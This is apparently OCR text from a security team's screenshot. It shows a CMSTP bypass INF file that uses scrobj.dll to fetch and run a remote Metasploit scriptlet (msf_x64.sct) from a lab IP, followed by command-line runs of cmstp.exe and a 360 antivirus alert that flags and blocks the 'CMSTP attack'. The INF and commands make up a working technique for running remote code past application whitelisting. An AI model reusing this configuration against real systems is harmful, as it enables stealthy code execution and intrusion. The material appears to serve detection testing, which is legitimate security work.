 [version]
Signature=$chicago$
AdvancedINF=2.5
[DefaultInstall_SingleUser]
UnRegisterOCXs=UnRegisterOCXSection
[UnRegisterOCXSection]
%11%\scrobj.dll,NI,http://10.211.55.2/msf_x64.sct
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="tidesec"
ShortSvcName="tidesec"
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
C:\Windows\system32\cmd.exe - cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni cmstp.inf
C:\test>cmstp.exe /ni cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\cmstp.exe
风险内容：CMSTP攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
不再提醒 允许程序运行 阻止程序运行 (29)
360安全卫士12
我的电脑 木马查杀
Tide安全团队